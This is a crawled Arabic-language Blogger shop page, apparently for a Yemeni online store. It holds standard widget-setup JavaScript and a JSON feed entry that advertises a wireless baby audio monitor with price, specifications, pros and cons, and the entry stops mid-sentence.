_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1589584484926717584', 'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'url': 'https://s.golden1plus.com/2023/10/3c-am-tw01-s03-tws.html', 'canonicalUrl': 'https://s.golden1plus.com/2023/10/3c-am-tw01-s03-tws.html', 'homepageUrl': 'https://s.golden1plus.com/', 'searchUrl': 'https://s.golden1plus.com/search', 'canonicalHomepageUrl': 'https://s.golden1plus.com/', 'blogspotFaviconUrl': 'https://s.golden1plus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631 - Atom\x22 href\x3d\x22https://s.golden1plus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631 - RSS\x22 href\x3d\x22https://s.golden1plus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1589584484926717584/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631 - Atom\x22 href\x3d\x22https://s.golden1plus.com/feeds/4164558303063817899/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '4164558303063817899', 'postImageUrl': 'https://s.alicdn.com/@sc04/kf/H2620aa8b860641179233b4817682271dC.jpg_720x720q50.jpg', 'pageName': '\u0633\u0645\u0627\u0639\u0629 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 3C \u0627\u062d\u062a\u0631\u0627\u0641\u064a\u0629 - AM-TW01 - S03 tws', 'pageTitle': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631: \u0633\u0645\u0627\u0639\u0629 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 3C \u0627\u062d\u062a\u0631\u0627\u0641\u064a\u0629 - AM-TW01 - S03 tws'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0633\u0645\u0627\u0639\u0629 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 3C \u0627\u062d\u062a\u0631\u0627\u0641\u064a\u0629 - AM-TW01 - S03 tws', 'description': '                                                 price/$8 priceold/4500\u0631\u064a\u0627\u0644.\u064a\u0645\u0646\u064a off/10%  1001 \u0641\u064a \u0627\u0644\u0639\u0631\u0636: \u0627\u0641\u0636\u0644 \u0627\u0644\u0627\u0633\u0639\u0627\u0631          \u0633 \u062f \u062b        ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1naBhnammP4gWpugP_NB8o5Y7TId9oQYYMNEtajSanjhjTEATxIUaLDnx1bKVXoFcvVfBM3Aa6gC-vt--pgFrDq4Yl1lWGFLCHK_vrdPvqGlAsLfnQ3DAjQojzoeOZfn1lzwNJTUySrfjyXzz2-dBNFiuVM8', 'url': 'https://s.golden1plus.com/2023/10/3c-am-tw01-s03-tws.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4164558303063817899}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631 (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'header-title', 'id': 'Header1'}, {'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'TextList', 'sectionId': 'header-icon', 'id': 'TextList000'}, {'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'HTML', 'sectionId': 'vertical-menu', 'id': 'HTML55'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'mob-icon', 'id': 'HTML81'}, {'title': '\u0627\u0643\u062a\u0628 \u0647\u0646\u0627..\u0644\u0644\u0628\u062d\u062b \u0641\u064a \u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631..', 'type': 'BlogSearch', 'sectionId': 'search-widget', 'id': 'BlogSearch1'}, {'title': '\u0627\u0644\u0628\u062d\u062b \u0641\u064a \u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'Label', 'sectionId': 'search-widget', 'id': 'Label1'}, {'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image10'}, {'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image11'}, {'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image12'}, {'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image13'}, {'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'Image', 'sectionId': 'slideshow-home', 'id': 'Image14'}, {'title': '\u0645\u0646\u062a\u062c\u0627\u062a \u0630\u0643\u064a\u0629 \u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'HTML', 'sectionId': 'Flash Sale', 'id': 'HTML66'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main-widget', 'id': 'Blog1', 'posts': [{'id': '4164558303063817899', 'title': '\u0633\u0645\u0627\u0639\u0629 \u0644\u0627\u0633\u0644\u0643\u064a\u0629 3C \u0627\u062d\u062a\u0631\u0627\u0641\u064a\u0629 - AM-TW01 - S03 tws', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1naBhnammP4gWpugP_NB8o5Y7TId9oQYYMNEtajSanjhjTEATxIUaLDnx1bKVXoFcvVfBM3Aa6gC-vt--pgFrDq4Yl1lWGFLCHK_vrdPvqGlAsLfnQ3DAjQojzoeOZfn1lzwNJTUySrfjyXzz2-dBNFiuVM8', 'showInlineAds': false}], 'footerBylines': [], 'allBylineItems': []}, {'title': '\u0627\u0642\u0633\u0627\u0645 \u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631..', 'type': 'Label', 'sectionId': 'side-widget', 'id': 'Label00'}, {'title': '\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631 \u0627\u0644\u0631\u0627\u0626\u062c\u0629', 'type': 'PopularPosts', 'sectionId': 'side-sticky', 'id': 'PopularPosts1', 'posts': [{'title': '\u062f\u0639\u0627\u0645\u0629 \u0644\u0644\u0631\u0643\u0628\u0629 \u0631\u064a\u0627\u0636\u064a\u0629 \u0645\u0635\u0646\u0648\u0639\u0629 \u0645\u0646 \u0627\u0644\u0646\u0627\u064a\u0644\u0648\u0646 \u060c \u0633\u0645\u064a\u0643\u0629', 'id': '9004588530376338195'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0644\u0632\u062c\u0627\u062c \u0627\u0644\u0645\u063a\u0646\u0627\u0637\u064a\u0633\u064a\u0629', 'id': '19274341933788081'}, {'title': '\u0633\u0627\u0639\u0629 \u062d\u0627\u0626\u0637 \u0628\u0646\u062f\u0648\u0644 \u0643\u0628\u064a\u0631\u0629 \u0627\u0644\u062d\u062c\u0645 \u0628\u0636\u0648\u0621 LED - \u0625\u0628\u062f\u0627\u0639 \u0628\u0633\u064a\u0637 \u062d\u062f\u064a\u062b \u0639\u0644\u0649 \u0627\u0644\u0637\u0631\u0627\u0632 \u0627\u0644\u0627\u0633\u0628\u0627\u0646\u064a', 'id': '3851278029456410475'}, {'title': '\u062c\u0647\u0627\u0632 \u0645\u0631\u0627\u0642\u0628\u0629 \u0627\u0644\u0637\u0641\u0644 \u0627\u0644\u0635\u0648\u062a\u064a \u0627\u0644\u0644\u0627\u0633\u0644\u0643\u064a \u0644\u0644\u0627\u0645', 'id': '7555494370518449525'}, {'title': '\u0641\u0648\u0627\u062d\u0629 \u0639\u0637\u0631 \u062c\u0645\u064a\u0644\u0629 \u0645\u0639 \u0625\u0636\u0627\u0621\u0629', 'id': '5290581705893184576'}]}, {'title': '\u0645\u0646\u062a\u062c\u0627\u062a \u0639\u062c\u064a\u0628\u0629', 'type': 'HTML', 'sectionId': 'recent-product1', 'id': 'HTML72'}, {'title': '\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0627\u062a \u0630\u0643\u064a\u0629', 'type': 'HTML', 'sectionId': 'recent-product2', 'id': 'HTML73'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'ad-horizontal1', 'id': 'HTML22'}, {'title': 'Ads', 'type': 'HTML', 'sectionId': 'ad-horizontal2', 'id': 'HTML32'}, {'title': '\u0623\u062f\u0648\u0627\u062a \u0648\u0627\u0644\u0639\u0627\u0628', 'type': 'HTML', 'sectionId': 'recent-product6', 'id': 'HTML09'}, {'title': '\u0623\u062f\u0648\u0627\u062a \u0631\u064a\u0627\u0636\u0629', 'type': 'HTML', 'sectionId': 'recent-product3', 'id': 'HTML27'}, {'title': '\u0645\u0644\u0627\u0628\u0633 \u0648\u0627\u0643\u0633\u0633\u0648\u0627\u0631\u0627\u062a', 'type': 'HTML', 'sectionId': 'recent-product4', 'id': 'HTML28'}, {'title': '\u0627\u0646\u0627 \u062a\u0627\u062c\u0631', 'type': 'HTML', 'sectionId': 'service-tab1', 'id': 'HTML106'}, {'title': '\u0627\u0646\u0627 \u0639\u0645\u064a\u0644', 'type': 'HTML', 'sectionId': 'service-tab2', 'id': 'HTML107'}, {'title': '\u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639\u0646\u0627:', 'type': 'HTML', 'sectionId': 'service-tab3', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'HTML', 'sectionId': 'footer-widget-1', 'id': 'HTML77'}, {'title': '\u062d\u0633\u0627\u0628\u0627\u062a \u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631 \u0639\u0644\u0649 \u0627\u0644\u0633\u0648\u0634\u0644 \u0645\u064a\u062f\u064a\u0627', 'type': 'LinkList', 'sectionId': 'footer-widget-1', 'id': 'LinkList1'}, {'title': '\u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631..', 'type': 'LinkList', 'sectionId': 'footer-widget-2', 'id': 'LinkList2'}, {'title': '\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0645\u062a\u062c\u0631 \u0627\u0644\u064a\u0645\u0646\u064a \u0627\u0644\u0643\u0628\u064a\u0631', 'type': 'LinkList', 'sectionId': 'footer-widget-3', 'id': 'LinkList4'}, {'title': '\u0637\u0631\u0642 \u0627\u0644\u062a\u0648\u0627\u0635\u0644', 'type': 'HTML', 'sectionId': 'footer-widget-4', 'id': 'HTML1'}, {'title': '\u0627\u0636\u063a\u0637 \u0647\u0646\u0627 \u0644\u062a\u0635\u0641\u062d \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a', 'type': 'HTML', 'sectionId': 'error-404', 'id': 'HTML404'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-title', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList000', 'header-icon', document.getElementById('TextList000'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'vertical-menu', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'mob-icon', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search-widget', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'search-widget', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'slideshow-home', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'slideshow-home', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'slideshow-home', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'slideshow-home', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'slideshow-home', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML66', 'Flash Sale', document.getElementById('HTML66'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main-widget', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3104867501-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label00', 'side-widget', document.getElementById('Label00'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'side-sticky', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML72', 'recent-product1', document.getElementById('HTML72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML73', 'recent-product2', document.getElementById('HTML73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'ad-horizontal1', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'ad-horizontal2', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML09', 'recent-product6', document.getElementById('HTML09'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'recent-product3', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'recent-product4', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'service-tab1', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'service-tab2', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'service-tab3', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'footer-widget-1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-widget-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer-widget-2', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'footer-widget-3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer-widget-4', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML404', 'error-404', document.getElementById('HTML404'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://s.golden1plus.com/feeds/posts/default/7555494370518449525?alt=json&callback=jQuery33109092759626731604_1768890156661&_=1768890156662
body_size: 1844
content:
// API callback
jQuery33109092759626731604_1768890156661({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1589584484926717584.post-7555494370518449525"},"published":{"$t":"2023-10-29T22:01:00.002+03:00"},"updated":{"$t":"2023-10-29T22:01:44.444+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الكترونيات ذكية"}],"title":{"type":"text","$t":"جهاز مراقبة الطفل الصوتي اللاسلكي للام"},"content":{"type":"html","$t":"\n\n\n\u003C!--[ Image slider starts here ]--\u003E\u003Cdiv id=\"post-slider\"\u003E\u003Cdiv id=\"postslider\"\u003E\u003Cul\u003E  \n \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/img.computerunivers.net\/images\/400x400\/905718155C50EC88E3424144A23A493E.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/www.carencurepharmacy.com\/cdn\/shop\/products\/61521_800x.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/ae01.alicdn.com\/kf\/Sf3ce4b17c63049dc95cb38936e43c421s\/-.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/ae01.alicdn.com\/kf\/S6b581f48c3664e5189787a19c7370925h.jpg_640x640q90.jpg\" \/\u003E\u003C\/li\u003E \n  \n  \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"postsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"postsliderPrev\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Image slider ends here ]--\u003E\n\n\n  \n  \u003C!--[ Product details starts here ]--\u003E\u003Cstrike\u003Eprice\/$64\u003C\/strike\u003E\u003Cstrike\u003Epriceold\/34000ريال.يمني\u003C\/strike\u003E\u003Cstrike\u003Eoff\/10%\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cstrike\u003E\u003C\/strike\u003E \u003Cdiv id=\"desc\"\u003E\u003Cdiv class=\"prod-wrap\"\u003E\u003Cspan class=\"prod-id\" data-text=\"Product code:\"\u003E47\u003C\/span\u003E\u003Cspan class=\"in-stock\"\u003Eفي العرض: افضل الاسعار\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E  \u003C!--[ Product details ends here ]--\u003E\n\n\n\n\n  \u003C!--[ Sale ends in: ]--\u003E\u003Cdiv class=\"flash\"\u003E\u003Cdiv class=\"timer-wrap\"\u003E\u003Cdiv class=\"grant\"\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"hours\"\u003E\u003C\/span\u003E\u003Ci\u003Eس\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"minutes\"\u003E\u003C\/span\u003E\u003Ci\u003Eد\u003C\/i\u003E\u003C\/span\u003E\u003Cspan class=\"time-cont\"\u003E\u003Cspan class=\"seconds\"\u003E\u003C\/span\u003E\u003Ci\u003Eث\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--[ Sale ends in: ]--\u003E\n\n\n\n\n\n  \n\n\n\n\n\n\n\n\n\n  \u003Ch2\u003Eمعلومات المنتج\u003C\/h2\u003E\n\n  \u003Ctable\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالعلامة التجارية\u003C\/th\u003E\n      \u003Ctd\u003Eالمتجر اليمني الكبير\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالنوع\u003C\/th\u003E\n      \u003Ctd\u003Eجهاز مراقبة الطفل الصوتي اللاسلكي\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالسعر\u003C\/th\u003E\n      \u003Ctd\u003E34000 ريال يمني\u003C\/td\u003E\n    \u003C\/tr\u003E\n    \u003Ctr\u003E\n      \u003Cth\u003Eالمواصفات\u003C\/th\u003E\n      \u003Ctd\u003E\n        \u003Cul\u003E\n          \u003Cli\u003Eحساسية عالية وبدون تدخل ، يصل نطاق الإرسال إلى 800 متر في منطقة مفتوحة.\u003C\/li\u003E\n          \u003Cli\u003Eاتصال أحادي الاتجاه يمكن تنشيط وحدة الوالدين عن طريق بكاء الطفل.\u003C\/li\u003E\n          \u003Cli\u003Eسهل الاستخدام يمكن ضبط حجم وحدة الوالدين ووحدة الطفل بحرية.\u003C\/li\u003E\n          \u003Cli\u003Eمناسب للحمل يسمح تصميم مشبك الجانب الخلفي للآباء بتثبيت وحدة الوالدين في الجيب.\u003C\/li\u003E\n          \u003Cli\u003Eطرق إمداد الطاقة المزدوجة يمكن تشغيل كل من الوحدة الأم ووحدة الطفل بواسطة بطاريات AAA أو محول طاقة تيار مستمر 5 فولت.\u003C\/li\u003E\n        \u003C\/ul\u003E\n      \u003C\/td\u003E\n    \u003C\/tr\u003E\n  \u003C\/table\u003E\n\n  \u003Ch2\u003Eمزايا المنتج\u003C\/h2\u003E\n\n  \u003Cul\u003E\n    \u003Cli\u003Eحساسية عالية وبدون تدخل: يسمح لك بسماع صوت طفلك بوضوح.\u003C\/li\u003E\n    \u003Cli\u003Eاتصال أحادي الاتجاه: يمكن للوالدين التحقق من حالة الإشارة على شاشة LCD.\u003C\/li\u003E\n    \u003Cli\u003Eسهل الاستخدام: يمكن ضبط حجم وحدة الوالدين ووحدة الطفل بحرية.\u003C\/li\u003E\n    \u003Cli\u003Eمناسب للحمل: يسمح لك بمراقبة حالة طفلك في أي وقت وفي أي مكان.\u003C\/li\u003E\n    \u003Cli\u003Eطرق إمداد الطاقة المزدوجة: أكثر مرونة في الاستخدام.\u003C\/li\u003E\n  \u003C\/ul\u003E\n\n  \u003Ch2\u003Eعيوب المنتج\u003C\/h2\u003E\n\n  \u003Cul\u003E\n    \u003Cli\u003Eلا يوجد اتصال فيديو.\u003C\/li\u003E\n    \u003Cli\u003Eنطاق الإرسال الداخلي يعتمد على البيئة الفعلية.\u003C\/li\u003E\n  \u003C\/ul\u003E\n\n  \u003Ch2\u003Eالتقييم\u003C\/h2\u003E\n\n  بشكل عام، يعد جهاز مراقبة الطفل الصوتي اللاسلكي من المتجر اليمني الكبير منتجًا جيدًا بسعر مناسب. يتميز بحساسية عالية وبدون تدخل، مما يسمح لك بسماع صوت طفلك بوضوح. كما أنه سهل الاستخدام ويمكن حمله بسهولة. ومع ذلك، لا يحتوي على اتصال فيديو، وقد يكون نطاق الإرسال الداخلي محدودًا في بعض البيئات.\n\n  \u003Ch2\u003Eالتوصية\u003C\/h2\u003E\n\n  إذا كنت تبحث عن جهاز مراقبة طفل صوتي لاسلكي بسعر مناسب وأداء جيد، فإن جهاز مراقبة الطفل الصوتي اللاسلكي من المتجر اليمني الكبير هو خيار 